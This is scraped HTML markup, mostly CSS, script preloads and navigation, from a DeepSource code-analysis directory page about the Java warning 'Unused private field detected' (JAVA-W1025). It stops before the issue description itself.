var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.sm\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.sm\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.sm\:space-y-12>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(3rem*var(--tw-space-y-reverse));margin-top:calc(3rem*(1 - var(--tw-space-y-reverse)))}.sm\:space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.sm\:space-y-32>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(8rem*var(--tw-space-y-reverse));margin-top:calc(8rem*(1 - var(--tw-space-y-reverse)))}.sm\:space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.5rem*var(--tw-space-y-reverse));margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)))}.sm\:space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.sm\:rounded{border-radius:.25rem}.sm\:rounded-md{border-radius:.375rem}.sm\:rounded-none{border-radius:0}.sm\:border-0{border-width:0}.sm\:border-b{border-bottom-width:1px}.sm\:border-l{border-left-width:1px}.sm\:border-r{border-right-width:1px}.sm\:border-t{border-top-width:1px}.sm\:border-t-0{border-top-width:0}.sm\:border-dashed{border-style:dashed}.sm\:border-gray-7{--tw-border-opacity:1;border-color:rgb(203 207 215/var(--tw-border-opacity,1))}.sm\:border-ink-50{--tw-border-opacity:1;border-color:rgb(48 53 64/var(--tw-border-opacity,1))}.sm\:bg-juniper-2{--tw-bg-opacity:1;background-color:rgb(242 252 247/var(--tw-bg-opacity,1))}.sm\:bg-transparent{background-color:transparent}.sm\:bg-none{background-image:none}.sm\:bg-top{background-position:top}.sm\:object-contain{-o-object-fit:contain;object-fit:contain}.sm\:p-0{padding:0}.sm\:p-12{padding:3rem}.sm\:p-16{padding:4rem}.sm\:p-20{padding:5rem}.sm\:p-6{padding:1.5rem}.sm\:p-8{padding:2rem}.sm\:px-0{padding-left:0;padding-right:0}.sm\:px-20{padding-left:5rem;padding-right:5rem}.sm\:px-32{padding-left:8rem;padding-right:8rem}.sm\:px-4{padding-left:1rem;padding-right:1rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:px-8{padding-left:2rem;padding-right:2rem}.sm\:py-12{padding-bottom:3rem;padding-top:3rem}.sm\:py-16{padding-bottom:4rem;padding-top:4rem}.sm\:py-20{padding-bottom:5rem;padding-top:5rem}.sm\:py-24{padding-bottom:6rem;padding-top:6rem}.sm\:py-3{padding-bottom:.75rem;padding-top:.75rem}.sm\:py-36{padding-bottom:9rem;padding-top:9rem}.sm\:py-6{padding-bottom:1.5rem;padding-top:1.5rem}.sm\:py-8{padding-bottom:2rem;padding-top:2rem}.sm\:pb-10{padding-bottom:2.5rem}.sm\:pb-12{padding-bottom:3rem}.sm\:pb-16{padding-bottom:4rem}.sm\:pb-20{padding-bottom:5rem}.sm\:pl-0{padding-left:0}.sm\:pl-12{padding-left:3rem}.sm\:pl-8{padding-left:2rem}.sm\:pr-0{padding-right:0}.sm\:pt-0{padding-top:0}.sm\:pt-12{padding-top:3rem}.sm\:pt-16{padding-top:4rem}.sm\:pt-32{padding-top:8rem}.sm\:pt-6{padding-top:1.5rem}.sm\:text-left{text-align:left}.sm\:text-center{text-align:center}.sm\:text-right{text-align:right}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-3xl{font-size:1.875rem;line-height:2.25rem}.sm\:text-4xl{font-size:2.25rem;line-height:2.5rem}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-6xl{font-size:3.75rem;line-height:1}.sm\:text-8xl{font-size:6rem;line-height:1}.sm\:text-\[11px\]{font-size:11px}.sm\:text-\[3\.5rem\]{font-size:3.5rem}.sm\:text-base{font-size:1rem;line-height:1.5rem}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}.sm\:text-xl{font-size:1.25rem;line-height:1.75rem}.sm\:font-bold{font-weight:700}.sm\:font-semibold{font-weight:600}.sm\:leading-6{line-height:1.5rem}.sm\:leading-8{line-height:2rem}.sm\:leading-9{line-height:2.25rem}.sm\:leading-loose{line-height:2}.sm\:leading-normal{line-height:1.5}.sm\:leading-tight{line-height:1.25}.sm\:text-gray-11{--tw-text-opacity:1;color:rgb(96 100 109/var(--tw-text-opacity,1))}.sm\:text-juniper-12{--tw-text-opacity:1;color:rgb(11 61 44/var(--tw-text-opacity,1))}.sm\:shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0,0,0,.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.sm\:shadow-2xl,.sm\:shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.sm\:shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.sm\:ring-0{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color)}.sm\:ring-0,.sm\:ring-1{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.sm\:ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.sm\:ring-gray-3{--tw-ring-opacity:1;--tw-ring-color:rgb(239 240 244/var(--tw-ring-opacity,1))}.sm\:transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.sm\:duration-300{transition-duration:.3s}.sm\:border-fade-tb{-o-border-image:linear-gradient(180deg,transparent,currentColor 25%,currentColor 75%,transparent) 1;border-image:linear-gradient(180deg,transparent,currentColor 25%,currentColor 75%,transparent) 1}.sm\:hover\:bg-juniper-1:hover{--tw-bg-opacity:1;background-color:rgb(250 254 252/var(--tw-bg-opacity,1))}.group:hover .sm\:group-hover\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .sm\:group-hover\:grayscale{--tw-grayscale:grayscale(100%);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.sm\:prose-h1\:text-2xl :is(:where(h1):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:1.5rem;line-height:2rem}}@media (min-width:768px){.md\:col-span-2{grid-column:span 2/span 2}.md\:mt-0{margin-top:0}.md\:block{display:block}.md\:grid{display:grid}.md\:hidden{display:none}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-\[200px_1fr\]{grid-template-columns:200px 1fr}.md\:gap-8{gap:2rem}.md\:px-0{padding-left:0;padding-right:0}}@media (min-width:1024px){.lg\:mx-0{margin-left:0;margin-right:0}.lg\:ml-10{margin-left:2.5rem}.lg\:mr-0{margin-right:0}.lg\:mt-0{margin-top:0}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:aspect-square{aspect-ratio:1/1}.lg\:w-48{width:12rem}.lg\:max-w-none{max-width:none}.lg\:max-w-xl{max-width:36rem}.lg\:flex-1{flex:1 1 0%}.lg\:flex-none{flex:none}.lg\:flex-shrink-0,.lg\:shrink-0{flex-shrink:0}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.lg\:grid-cols-\[270px_360px_1fr\]{grid-template-columns:270px 360px 1fr}.lg\:flex-row{flex-direction:row}.lg\:justify-end{justify-content:flex-end}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:pt-32{padding-top:8rem}.lg\:pt-8{padding-top:2rem}}@media (min-width:1280px){.xl\:ml-32{margin-left:8rem}.xl\:mt-0{margin-top:0}.xl\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.xl\:space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(2rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(2rem*var(--tw-space-x-reverse))}}@media print{.print\:hidden{display:none}.print\:px-0{padding-left:0;padding-right:0}.print\:shadow-none{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.print\:ring-0{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}}</style>
<style>.rotating-circle[data-v-53cab5eb]{animation:spin-53cab5eb 30s linear infinite}.rotating-text[data-v-53cab5eb]{font-size:8px;font-weight:700}.text-stroke[data-v-53cab5eb]{fill:#0b3d2c;stroke:#0b3d2c;stroke-width:1px;paint-order:stroke}.text-main[data-v-53cab5eb]{fill:#fff}@keyframes spin-53cab5eb{0%{transform:rotate(0)}to{transform:rotate(1turn)}}</style>
<style>pre code .line{display:block}</style>
<link rel="stylesheet" href="/_nuxt/Footer.Kqivt9Us.css" crossorigin>
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/C03jjLLE.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/BN6-8H4e.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/Db0ftOLv.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/D2D-lYpY.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/BZ8YKlz9.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/Cgx8Wfrh.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/hbOoBq-x.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/Ds1MAuF5.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/D6_gKHF-.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/wExcY1ov.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/DRLWo-wB.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/C-FsLTZo.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/C2C97HbV.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/D9Adp-lg.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/Db6iRwTH.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/BgMhsU3c.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/C03t5Ntc.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/B6WC2zaQ.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/C3CiD1Q7.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/BVReXvS7.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/CHS0fPHa.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/DcYDo4nx.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/BIWux7-D.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/Fx7oPKuQ.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/CxIZtCgj.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/trsyaP8A.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/D-d9GAeE.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/C1Wiwm26.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/UrFrAd9n.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/B2OZuYlE.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/DNJV6GsY.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/Dh8FA1RV.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/VsdQqNly.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/C-SB1000.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/Br-x_Df1.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/Cd-NarIy.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/Dy4GvZjc.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/CfAYLbBc.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/Cj71BuuY.js">
<link fetchpriority="low" as="script" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://www.googletagmanager.com/gtag/js?id=G-3HN42Q8F1X" rel="preload">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DW4v0DuJ.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/WQuvlffy.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BEYnfQ_x.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DZ61_JC_.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DndUWOaz.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BQecRe3t.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/Bps_Iekw.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/CV-225Sk.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/zf-l_WDO.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DNKGB8qv.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/D8UcYbYq.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/Dj_5Di5N.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/D6_RHvQI.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/Bz6r_e3M.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BWI7mov3.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/cgTGb-Fz.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DdMPkSQW.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/ClMORdmK.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/Bw1FLp3o.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BtrVe-Qw.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/CrHeNtUR.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/gMAbQkj_.js">
<link rel="prefetch" as="image" type="image/svg+xml" href="/_nuxt/logo-wordmark-white.BjgYyizK.svg">
<link rel="prefetch" as="image" type="image/svg+xml" href="/_nuxt/logo-wordmark-black.CJ6_xwkc.svg">
<link rel="icon" href="/favicon.ico" sizes="any">
<link rel="icon" type="image/svg+xml" href="/favicon.svg">
<link rel="apple-touch-icon" href="/apple-touch-icon.png" sizes="180x180">
<meta name="theme-color" content="#BFEDDF">
<meta property="og:type" content="website">
<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
<meta name="description" content="Learn about Unused private field detected (JAVA-W1025) in Java.">
<meta property="og:title" content="Unused private field detected | Java Issue">
<meta property="og:description" content="Learn about Unused private field detected (JAVA-W1025) in Java.">
<script type="module" src="/_nuxt/C03jjLLE.js" crossorigin></script>
<script id="unhead:payload" type="application/json">{"templateParams":{"separator":"•"}}</script>
<link rel="canonical" href="https://deepsource.com/directory/java/issues/JAVA-W1025">
<meta property="og:url" content="https://deepsource.com/directory/java/issues/JAVA-W1025">
<meta property="og:locale" content="en">
<meta property="og:site_name" content="DeepSource">
<style>:where(.i-lucide\:notebook-text){display:inline-block;width:1em;height:1em;background-color:currentColor;-webkit-mask-image:var(--svg);mask-image:var(--svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;--svg:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='24' height='24'%3E%3Cg fill='none' stroke='black' stroke-linecap='round' stroke-linejoin='round' stroke-width='2'%3E%3Cpath d='M2 6h4m-4 4h4m-4 4h4m-4 4h4'/%3E%3Crect width='16' height='20' x='4' y='2' rx='2'/%3E%3Cpath d='M9.5 8h5m-5 4H16m-6.5 4H14'/%3E%3C/g%3E%3C/svg%3E")}</style>
<link rel="preload" as="fetch" fetchpriority="low" crossorigin="anonymous" href="/_nuxt/builds/meta/aa87cac3-a9a6-4792-8480-547ed50851c6.json"></head><body><div id="__nuxt"><div><main class="min-h-screen"><div class="absolute left-0 right-0 h-[512px] opacity-30 bg-gradient-to-b from-juniper-9 to-transparent -z-10"></div><header><nav class="text-gray-12 mx-auto flex max-w-7xl space-x-6 xl:space-x-8 items-center justify-between p-6" aria-label="Global"><div class="flex flex-shrink-0"><a href="/" class="-m-1.5 p-1.5"><span class="sr-only">DeepSource</span><img class="h-6 w-auto flex-shrink-0" src="/_nuxt/logo-wordmark-black.CJ6_xwkc.svg" alt="DeepSource"></a></div><div class="flex lg:hidden"><button type="button" class="-m-2.5 inline-flex items-center justify-center rounded-md p-2.5"><span class="sr-only">Open main menu</span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="h-6 w-6 stroke-2"><path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"></path></svg></button></div><!--[--><div class="hidden lg:flex gap-x-6 xl:gap-x-8"><!--[--><!--[--><div class="relative" data-headlessui-state><!--[--><button class="flex items-center gap-x-1 text-sm font-medium leading-6 outline-none" id="headlessui-popover-button-v-0-0-0" type="button" aria-expanded="false" data-headlessui-state> Platform <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon" class="h-5 w-5 flex-none"><path fill-rule="evenodd" d="M5.22 8.22a.75.75 0 0 1 1.06 0L10 11.94l3.72-3.72a.75.75 0 1 1 1.06 1.06l-4.25 4.25a.75.75 0 0 1-1.06 0L5.22 9.28a.75.75 0 0 1 0-1.06Z" clip-rule="evenodd"></path></svg></button><!----><!--]--><!----></div><!--]--><!----><!--]--><a href="/directory" class="text-sm font-medium leading-6">Directory</a><a href="/customers" class="text-sm font-medium leading-6">Customers</a><a href="/pricing" class="text-sm font-medium leading-6">Pricing</a><a href="https://docs.deepsource.com" rel="noopener noreferrer" class="text-sm font-medium leading-6">Docs</a><!--[--><!--[--><div class="relative" data-headlessui-state><!--[--><button class="flex items-center gap-x-1 text-sm font-medium leading-6 outline-none" id="headlessui-popover-button-v-0-0-5" type="button" aria-expanded="false" data-headlessui-state> Resources <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon" class="h-5 w-5 flex-none"><path fill-rule="evenodd" d="M5.22 8.22a.75.75 0 0 1 1.06 0L10 11.94l3.72-3.72a.75.75 0 1 1 1.06 1.06l-4.25 4.25a.75.75 0 0 1-1.06 0L5.22 9.28a.75.75 0 0 1 0-1.06Z" clip-rule="evenodd"></path></svg></button><!----><!--]--><!----></div><!--]--><!----><!--]--></div><div hidden style="position:fixed;top:1;left:1;width:1;height:0;padding:0;margin:-1;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0;display:none;"></div><!--]--><div class="hidden lg:flex lg:flex-1 lg:justify-end gap-x-4"><a href="https://app.deepsource.com/login" class="text-sm font-medium leading-6 mr-2">Log in</a><a href="https://app.deepsource.com/signup" class="bg-juniper-1 hover:bg-gray-2 ring-gray-6 text-sm font-medium leading-6 rounded px-2.5 py-1 -my-1 shadow-sm ring-1 ring-inset"> Sign up </a><a href="/contact/sales" class="text-sm font-semibold leading-6 rounded px-2.5 py-1 -my-1 shadow-sm ring-1 ring-inset bg-juniper-2 hover:bg-juniper-3 ring-juniper-9 text-juniper-11"> Contact Sales </a></div></nav><!--[--><!----><div hidden style="position:fixed;top:1;left:1;width:1;height:0;padding:0;margin:-1;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0;display:none;"></div><!--]--></header><nav class="max-w-7xl mx-auto px-6 py-4"><ol role="list" class="flex items-center space-x-2 tracking-tight text-sm font-medium"><li><a href="/directory" class="text-gray-11 hover:text-gray-12 flex flex-row items-center space-x-1"><span class="iconify i-lucide:notebook-text h-4 w-4 flex-shrink-0" aria-hidden="true" style=""></span><span>Directory</span></a></li><li><div class="flex items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="h-4 w-4 flex-shrink-0 text-gray-9"><path stroke-linecap="round" stroke-linejoin="round" d="m8.25 4.5 7.5 7.5-7.5 7.5"></path></svg><span class="ml-2 text-sm font-medium text-gray-11 hover:text-gray-12 tracking-tight select-none"> Analyzers </span></div></li></ol></nav><section class="max-w-[83rem] mx-auto px-6"><div class="bg-gray-1 border-gray-4 border-x border-t h-full w-full min-h-[calc(100vh-12rem)] rounded-t-md shadow-md"><div class="grid grid-cols-1 md:grid-cols-[200px_1fr] lg:grid-cols-[270px_360px_1fr] gap-0 h-full"><div><div class="border-r border-gray-4"><div class="relative border-b border-gray-5 bg-gray-2 pl-3"><div class="absolute inset-y-0 left-0 pl-6 flex items-center pointer-events-none"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="h-4 w-4 stroke-2 text-gray-9"><path stroke-linecap="round" stroke-linejoin="round" d="m21 21-5.197-5.197m0 0A7.5 7.5 0 1 0 5.196 5.196a7.5 7.5 0 0 0 10.607 10.607Z"></path></svg></div><input value="" type="text" placeholder="Search analyzers..." class="w-full pl-10 px-3 py-3 bg-gray-2 focus:ring-0 focus:outline-none border-none text-sm font-medium placeholder:text-gray-9"></div><div class="pb-4 h-screen overflow-y-auto"><!--[--><a href="/directory/python" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/python.svg?v=1760689526" class="h-5 w-5 inline-block mr-2"> Python</span></a><a href="/directory/javascript" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/javascript.svg?v=1743667898" class="h-5 w-5 inline-block mr-2"> JavaScript</span></a><a href="/directory/java" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default bg-gradient-to-r from-gray-3 to-gray-2 border-juniper-9 font-medium"><span><img src="https://static.deepsource.com/analyzer_logos/java.svg?v=1757685676" class="h-5 w-5 inline-block mr-2"> Java</span></a><a href="/directory/go" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/go.svg?v=1763707292" class="h-5 w-5 inline-block mr-2"> Go</span></a><a href="/directory/csharp" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/csharp.svg?v=1769421784" class="h-5 w-5 inline-block mr-2"> C#</span></a><a href="/directory/ansible" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/ansible.svg?v=1718563766" class="h-5 w-5 inline-block mr-2"> Ansible</span></a><a href="/directory/cfn-lint" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="/img/icon/language/aws-cfn.svg" class="h-5 w-5 inline-block mr-2"> AWS CloudFormation Linter</span></a><a href="/directory/cxx" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/cxx.svg?v=1749804801" class="h-5 w-5 inline-block mr-2"> C &amp; C++</span></a><a href="/directory/dart-analyze" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/dart-analyze.svg?v=1760539005" class="h-5 w-5 inline-block mr-2"> Dart Analyze</span></a><a href="/directory/docker" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/docker.svg?v=1719460937" class="h-5 w-5 inline-block mr-2"> Docker</span></a><a href="/directory/kotlin" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/kotlin.svg?v=1745909268" class="h-5 w-5 inline-block mr-2"> Kotlin</span></a><a href="/directory/kube-linter" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="/img/icon/language/kubernetes.svg" class="h-5 w-5 inline-block mr-2"> KubeLinter</span></a><a href="/directory/php" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/php.svg?v=1766129729" class="h-5 w-5 inline-block mr-2"> PHP</span></a><a href="/directory/ruby" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/ruby.svg?v=1767704401" class="h-5 w-5 inline-block mr-2"> Ruby</span></a><a href="/directory/rust" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="/img/icon/language/rust-black.svg" class="h-5 w-5 inline-block mr-2"> Rust</span></a><a href="/directory/scala" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/scala.svg?v=1719031873" class="h-5 w-5 inline-block mr-2"> Scala</span></a><a href="/directory/secrets" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="/img/icon/language/secrets.svg" class="h-5 w-5 inline-block mr-2"> Secrets</span></a><a href="/directory/shell" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/shell.svg?v=1761317446" class="h-5 w-5 inline-block mr-2"> Shell</span></a><a href="/directory/slither" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="/img/icon/language/slither.png" class="h-5 w-5 inline-block mr-2"> Slither</span></a><a href="/directory/solhint" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/solhint.svg?v=1760539005" class="h-5 w-5 inline-block mr-2"> Solhint</span></a><a href="/directory/sql" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/sql.svg?v=1718498446" class="h-5 w-5 inline-block mr-2"> SQL</span></a><a href="/directory/swift" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/swift.svg?v=1721810582" class="h-5 w-5 inline-block mr-2"> Swift</span></a><a href="/directory/terraform" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/terraform.svg?v=1721154948" class="h-5 w-5 inline-block mr-2"> Terraform</span></a><a href="/directory/test-coverage" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/test-coverage.svg?v=1769580754" class="h-5 w-5 inline-block mr-2"> Test coverage</span></a><!--]--></div></div></div><div><div class="border-r border-gray-4"><div class="relative border-b border-gray-5"><div class="absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="h-4 w-4 stroke-2 text-gray-9"><path stroke-linecap="round" stroke-linejoin="round" d="m21 